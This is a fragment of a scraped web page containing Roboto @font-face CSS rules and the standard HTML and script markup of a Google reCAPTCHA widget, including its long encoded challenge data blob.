  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fOi8WKAgVd0vqn_x1USe_w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fOi8WKAgVd0vqn_x1USe_w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fOi8WKAgVd0vqn_x1USe_w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22FMKnYw7DmMKlK13DssKLJMOBekDDvsKHw7dCBcKXw4howprDoEp3w77Ct3LDmF/Ck8K8w6PClCZZCsOCw441TwXCh8KNI3Q1w7IQG8OPcQd8QsOLwql1VMKmw6vDnl/[base64]/DsMOtwp7CtcOUYgg3w4vCpMOhw4XDpwgPNDl+w4/DjcOxIG/DpEHDlMOoRXHCo8ODbMKgwqXDp8Ofw7jCtsKJwo1Hw7c9wqdtw6jDpl3Cr27DsnrDi8Ktw4PDhyN7wrZNT8KXOsKcIMO0woPCl8Kbd8KgwqFENW50BMKtL8OCw70/wqZPW8K7wqALfhFCw55IcsK0wrkIw7HDtU9CWAPDtcOJwr/Co8OyOwrCmsOmwqofwqErw5tkJ8O2YkNCKsOia8KwC8OpBwrCvksFw5PDkX4Pw5BjwrsEw6DCtHscLcO3wqrDnkg0w5PCqFzCncKBPG3Dl8OBN1hxTlkRDMKowrnDtXPCnMOSw43Dsk/Dl8OyRB7DiRBCwp5bw65lwqbCkMKMwogCIMKVSRzCti/CqiXCmADDiWYPw5/DmcKuEDIew4o9fMO9wrM6Y8O5TUxnQMOWF8OFSMONwo7CnGzCkmwuB8O5AQjCqsKnwpjDv2VAwp59HsO1B8Ofw7HDpyRsw4HDqlpGw6DClsKWwrDDrcOcwonCnVzDujhHw5/CsCXCo8KAAXwBw5nDncKvPnbCjMKHw4UWAm7DvnTCnMKvwrLCmzQbwrPCuiXCjsOxw54CwrQHw7/DozkeFsKcw7bDj2gHFcOfZcKVJw7DisKLWCzCgcKgw5crwokqBwHCisOtwq0/R8ObwqA/a8OHccOwPMOXMzZSw6whwoFKw5PDs3vDuTTCvMOfwpvCiMKFKsKHw57CggnDmcO8dcOHXH41CywSAMKBwo3CpAIZw7HCun3CsAfCoC9vwrfDkcKcw7dgOU89w4DCrU/DjMKDKlIuw6V8ccKBw7cSwpZhw5bDqF/[base64]/[base64]/Dr8Kww4fClcK4w5FxwoVDRQrDm1VVw47CisKVJsKlwoPCsMO+wrElOsOFP8Kqwpt4w6MNbTURXAnDksOOw73DrAfCp2rDhW/[base64]/Cr8KIN8K4bEjCkRIYw7l/w4DCnGRmw5o9RxfCqcKJwoVOw5fCmcOiW1wVwqDDvMKkw5t6EMOUw59yw7rDnsOywpgow75Uw7TCucO9WCnDtzTCssOLSkF9wr9HBHvDmsKMAcKfwpV1w61Lw4nDgcK9w75uwpHCicOpw4XCpU9wZRvCo8K/wpHDkmZLw7RTwr/[base64]/CqsKWHGvDgcOvw6YhdsOCK2hCZsKNA8OHw5LDkzcpFsOMM8O+w5/CrEbCm8KNWsKQfVjCv8O5OcKbw4k3ZAogasKlAcORw5vCucKNwrEwRcKvbsKZw6Bbw5HCmsOBFlXCkgo4wpAyLH5pwr3CijzCl8KSelRNw5YwUGzCmMOpwpzClsKowo/ClcK8w7PCrjATw6HChSjCv8KAwrE0eQzDpsO8wpXCjsKfwpxow5TDjigLeF7Dqi3Cp14+ZF7DsgQAw5DDuC4GQMOuP2wWfsK7w5jClcKfw6jDrxwUf8OkVsKuG8OxwoA2N8OaXcKxwqzDrhnDtcOswowFwp/[base64]/w4XDjR9PCcKow7vDusKnwpEew5HDgwNFI8KEbVZSE8ODw5xMPsOgSMKPHFLCui5RYsK7CQ7CgcOxVB/ChMK0w5PDosKmLMO/wqTDj3/CusOaw43DjDnDrEfCnsODHcK4w4ciaRpUwokxAhoCw7bDjsK5w7LDqMKswpPDqMKvwqcNQMO6w4rCicOgw7gaTC7DkF04EX5hw4Iyw5hmwq7CqnXDgmYAMAXDgMOGSVTCjCPCt8KzER7CnsKXw5fCo8KqBkp1Plp4OMORw64gGAHCrCFTw6/[base64]/DhgDClj5ywr3Di8KNwo3CqMO6wosoX8OEY8OVacK1RE3CosKbNTlrwqjDmGV/woYgJgEkIk0sw5LCssOfwrTDkMKzwrRIw7EbezEdwq1KVkLCucOuw5HCksKQw4DDuCXDvBwuw4/[base64]/CrV3DvcK2csKAfMKjZj7Cn8OaYHrDiRQTUcKpdcOdw5Ylw4ljHTU9wrdfw6h3Z8OpDMOjwqtID8Otw6nCjcKPCQdWw4xRw43Dl3Bbwo/DjMO3TwvDmsOFw7M+MsKuMMOmwrLClsObLsKZYxp7wqwuLsOTdsKYw67Duz0+wqN1QmUYw7rDjsOEH8O1wpZbwoXDi8OVw5zCoAVZGcKWbsOHOAHDmFPCu8OkwoPDu8OmwrbDvMK2W2hkwpEkTCZhGcK7fgTDgcKnWsKvTsKNw7XCqXTDjyM8woFYwppDwr/DlGhBC8Obw7TDilsYw6FZAsKEwpvCpMOwwrRcEcKlMSVvwr3DgsK4XMK8QcKfOsKww58uw6DDiksXw59yUh0ww43CqsKpwobChzVGfMOUwrDDhcK8ZMO8FsOOQB8Yw79Sw4DCq8K5w43Cu8OALsO1w4JGwqUUQ8OgwprCkQhkYsOYQ8OjwpNuVk/DgUnDglDDvUjDssKZw5d/w6XDi8Oxw7dzNA/CuCrDkzBBw7ZeXUvCnkzCvcKRw4JUHlYLw5HCvsOxwpnCvcKNCQ8qw68nwqRzJRFYPMKGfEnDu8OGwqzCocOZwoDCkcOQwrTClmjCiMOkBATCmw4vPFhBwqXDq8OaH8KIHsKncWDDoMK/[base64]/Dk8Okw4PCmjbDrsKww79ZDMKME8KiTMK4S0LDu8OUSQhKL1cJw5VXwpbDmMO6wp8kw6vCuSMBw5fCkcOewrjDicO/wpjCu8KePsKeOsKTUm0YUMOZKcK4NcK9w7cBwr59UA8IcsKWw7Avc8Okw4bDtMORw6ctYzbCtcOhAMOrw6bDnnTDmyguwpU7wrRCwp8TBcOaS8KTw54aejzCtSzCvCnCqMK/eWRCEixAw5fDjVM5H8OYwrMHwr4ZwpXDuHnDgcOKPsK8WcKDD8OOwqsAw5sebG1FKkh8w4IPw5AAw5UBRifDssKpd8Ofw7ZSw5XClMK1w6vCv2JJwrvCssKYJ8Kmwq3Cq8K1F1PCn0HDuMKMwpTDnMKwPsO5MTrCu8KIwqDDgD7CsMKsFi7CtcOIV0sLwrI6w4/DjTbDkjLDt8Kqw7I8L0XDuE3DqsO+eMKBVcK2VsOBVHPCmkZmw4F9T8KTR0NRT1dewpbCqsOFGDDDssK9w4fDisOuBmoZX2nCv8O8eMKCeSEPXkpxwprCgwJVw6rDocO/[base64]/wpFtwpzDhsKeA8ObX8KoBjLCjMKUOsO8RMO/w74mBT3ChcO5R8OcZsKrw7FHdm0lwr3DjHVwSsO4wo7Ci8KdwpwtwrbDgQpFXg5NMMO7O8KUw4FMw4xpX8OqdXpzwonCizPDpmLDusKPw6nCkMKww4Yuw4N8NcO4w4LCi8KDVnjCuRh4wrLDpHdnw7oXcsOeUcKwBikIwrdRXcOgwrzClsKqKcOxCMKOwoNqR0/CtsK0AsKBT8O0IXc0wqhww7UlcMOcwoXCtcK5wplxF8KsRjcHw6kew4rClU/CqMKXw55iwrHCtcOOHsKGLMOJShdaw71eLR7CjcKoL0hOwqTCkMKgVMOIDyzCh1/CpRgpQcKvQMO7fMOZCsORWsOQMcK1w7jCpDjDgGXDtcK9SW/CpWXCm8K1WsKmwp/DicObw69/w4HCkmMJQS7Cu8KXwojDnzrCj8KQwoE/cMK8NsOGYMK9w5Bhw63Dl0/[base64]/CnzvDvzrCnsOiVDbCjsOeL8Ouwo/DoXTClMK+wpFjacKzwrJIM8OYKMKWwoQ8cMKXwrbDtcKtUgzCvCzCoFwsw7YrDm89LTTDiiDCn8OmFHwQw4sSw45twqrDvMOnwogYPMObw4czwoREwrHCs0vCuEDCvsK8wqbCrW/CqsKZwqPCpSLDhcOIc8K5bAjCtQfCkULDqcOPMQZOwpTDr8OWw7NCWC1hwozDqibDp8KGfSHCscOZw6vCo8OAwrTCgcKVwrIVwqvCulbCmTjCpV3DkMK9cjrDgcK6GMOSCsO+H0s0woHCimHDj1Atw5rCrsKlwrlVYsO/ES58X8K0w4MGw6TDhcOLAMKXZBd4wqPDs07DsE8UCznDlcO2wpNvw4cOwqrCg2/CrMOoYcOWwqYeBsKkXcKEwqLDk1cRAsKGQ1zCrCDDgREOH8Okw5bDgjwnZsKUw7x9AsOtHybCkMKCYcO2cMOBSHrCjsOnPcOaN0U/XWzDrcKyIMKpwpJxBXtrw4ojV8Kmw77CtcOJN8KNwphwalPDt1vCl01jHsKlN8OKw5XDhQ3Dk8KhEcOwBXPCvcO6C2EufDLCrnXCj8Kqw4HDqTXDv2xmw4t4XR4nSHBrccK5wo3DkA7CkBHCqsOCw48QwoZ/wowqfMK+c8OKw7x4DxEIeBTDlH8YJMOywoNGw7XCh8K8TMKfwqfCgsOBwpDCisOwfcKPwqpIesO/wq/CnMKywpbDusOvw5QoKcKNLcOCw6jDhcOMw497woPCg8KqGyl/QDZAwrV6FnFOw5QJw5BXTmnCpMOww4xSwq4FGDHCnMOZbQjCqDQ/wp/ChsKIWCnDkAQPwqDDusKlw7HDlMKQw4wUw4JJQEEyA8O+wrHDhinCl2FgDC3DqMOETsOSwqzDt8K3w6TCuMKrw6PCuyhlwq12AMKfSsO3w4XCqDgfwr0BRMKzNcOmw7XDgMOywqFgPsKtw4tMC8KYXDFpw5/Cq8OMwq/Dmjc6SnBOZsKAwrnDiz9xw5YfaMOIwqtYQsK3w7HDvGVQwrckwq1gw5wrwpHCsh/Cs8K0GxzCjWrDncOkPV3CjMK+fh3CjsOgV1wIw7fCmF/DuMKUeMKnTx/[base64]/[base64]/ChsKqwqzCosK8w5MNVsOaw5dnbcO6EUZmdkLCglnCqQLDhsKrwqXCk8K/wqPClytQM8OvZSPDr8KkwpcrOyzDoWrDu0HDksKOworDtsOZwq5tHGXCmR3Chn5MIsKgw7zDqCTCgEjCvWEvOsO3wq8yB30RLcKQwpYSwqLCjMKWw4NswprDsCB8woLCvA7Cm8KNwqlWRW/CvyvCm17CjBTDg8OawrBOwrTCoEx8SsKUahrDgjt/GAjClQ3DosOmw4XDpMOSwpLDgA7ChwVMXsO5w5PCsMO2YsK5w6Zvwo7DvMKYwqlZwo4Hw6RJGcOSwr9UUcOKwq8TwoRjZMKzwqRiw6/DlUl9wobDvsOtUSnCqjZCFRjCgsOEPcOJw6HCkcOowpAdK3fDvcOxw6/Ch8O/JMK2PwfDqW9twrxnw7TDksOMwrTCvsKmBsKxw7x5w6MXwq7Ch8KDfUBqG35lwqQqwoA/woTCj8K5w7nDvCjDm2jDjcK3BwrClMKVQ8OqesKQYsOhTw3DhsOqwoQUwqHCgXVJGT7Cm8KPwqUmXcKGMlbDlkHDsVkjw4JhTBEQwqwsQcKVHGvCnlTCrcK4w7Zxwqsdw7vCp3/Cr8KtwrhRwqtcwrYRw7k3XCzCucKiwpt0X8K8Q8K/wqtydjhcPDI4B8Klw502w5rDl0gLwr7Dg0ZFXcK8O8KOb8KsfcK9w4B5O8Ofw540wq/[base64]/Cm1nCtFpkbnDCp8KNwolGw5xIesO3TjHCr8K8w4LDuMO6XljCtsOIwrNSwp1QFgBzFcOPJC5jwqTDvsKjFW1rXUQDXsKMWsOUQ1DCjDtsQsKGFMK4Tnk+wr/[base64]/bsKgBBcEwrXCk8OpWynCmEBnRcKxIC/DnsKQwpAhOcKvwqMjw7jDusOvCzgUw4fCo8KFHEE6wpDDu1nDrxHCtMONAsOIPDZPw5jDpifCsivDqDdrw5RTLcOrw6/DmRQewppnwpR1YMO1woMKPifDpwzCj8K5wpUGcsKSw49jw4Zmwro+w4ZXwqQGw6TCksKNK2TClmVxw4c2wrvDg0TDkFJnw5BFwrhZw6ovwoXDqiwibMKGBcOyw6HCvsOPw6t4wr/DvMOrwpXCoEQqwqA0w6LDrD3DpUzDjUfCoFvCjcOtw7HDnMOTXiBcwrImw77DgELClMKuw6DDkQIFeVHDvsODZ30FWsOYZApNw5zDpiTCscKMLmzCh8OAG8OPw4jClMO7wpTDtsOhw6nDl2h4wo18fMKOwohGwr8gw5/DoVjDksKFLRPCpMKLXUjDrcOyaHJCBsO2WcKNwo7Dv8K2w5fDoR0wcG/CssKAwpNFw4jDgBvCu8Otw53CvcOJw7c+w7/DnMKIYQ3DtQhSKxHDojB5w5RAHnXDhyrCh8KsShfDgsKrwrIDFwxRKsO8C8Ktw4PDt8OLwovCoFcpFVHCk8OACcOcw5VVZiHCiMK0w6TCoAQbQD7DmsOrYMKZwqjCrydgwo9iwo/Do8KybMONwpzCnwXCl2IZw7DDjU9Vwq3DisOswojCkcKfHsOAwrHCq0/CsWzCo2p2w63DnXfCr8K6BX9GasOmw5DDsA5IFzrDu8OPPMKUw7DDmQfDssOFMsOFDUgPRcOiXMO+eyFoQ8OVc8OBwrTCrsK5wqHCuyJ9w6J/[base64]/w5nDtcK2f2zCtwvDimBfF3XDum/CtAXCisOQOynDpMKSwr3Ds15fw6tTwrHClEvCv8OROcOCw7nCocO9wpnCklZnw57CuV4tw5bCt8KDwpLDnmMxw6DCrX/DvsOqD8K5w4LCjUcew7tgeH/[base64]/DtzzDrMOuw69SwrRcYsOAGcKhwq87w5guwpnDkjLDpsOJKDBhw47DjinDmTHCqn3Dtg/[base64]/ChMOCwqhjw4rCq8KmJsOeHklDA8O9DnFtGVzCvcOGwocIw6XDiV/Dh8K4J8O3w4YcXsOow5DChsK/GzDCjR3DsMKnMsOtwpLCpyHCh3E4PsOBdMKOwoHDuGPDqcKdwp7DvcKQwrsQLgDCtMO+RGEIYcKOwpkzw4Jhwo3CpX0bwpgaw43DvFUdDiJDGUHDncKwVcKRJ18Fw49AV8OnwrB8UMKCwrAXw4TDrXVfccKmEy9uEsKGMzbCqUbDhMK9SgfCl0Z7wogNdSI7wpTDjB/Ckg8IN2Bbwq3DlWhswq58woJTw45KG8Ojw63Dg3LDn8OQw7/Di8K0w5YRI8KEwodsw4RzwqNcJMKHKMOcw4/DtcKLw5nDvTjCmMOGw5XDhcKsw4FFJUo9wonDnBbDqcOQIXwnd8KufTcQwr3DtsKtw5XCjwQFwqZlw74qwrXCvcO8HU4zw5TDhMO8X8OWw6hOPDXCvMOvD3Iew696HcKiwr3DhTDCkmDCs8O9MkHDhsOEw6/DpsOcaH/[base64]/RxJgdcKGHGPDnmLCijHCoMKWw57CtcOJKsK6wqZMMsOcFsOqwpDChW7DlxFDY8KVwrsDCiFPQlAwFcOte0fDtsOnw6I/w6F3wrR3JS3CmhzCj8Onw5rCilYIwpPDil18w4jDtBvDixYMGhHDq8Kjw7LCm8KBwqZ2w5HDlhDCicOgw4DCsGHCmUbCq8OqSzNbGcOVwoJywqXDmh15w51SwqxWMMOAwrdtTz/CtcKqwoZPwpg9PsOpKsKrwo5rwrkjwpAFwrHCkBDCrsO/ZTTCoyJow6DCgcOgwq1zVWDDhsKOwrhpw49VHWbCs2Apw5nCqXldwrQUw4zDoyHDjsK3IkB8wpNnwoESY8Oiw6p3w67CsMKyIhkfYWQ9Gxs6PW/Dl8KKGCJxw4nDjsKIw5HDlcOkwottw6LDnMKyw5/[base64]/[base64]/DrnDDnAh7Om/[base64]/[base64]/[base64]/Y37CujswE8Ojf1rCrcOgWsOtWTB/ZW3DssKlHXVBw7XCjAXClcO7BjzDnsKZKnhowpABwr9Gwq0Rw4VQHcOcN3vCisKAHMOIdlgawrvDhFTCmcOgw5BRwowFe8ORw4dvw6dzwr/Dh8O0wokeTWY3w5nClMKgYsKzRBfCkB9HwrvDh8KMw4sf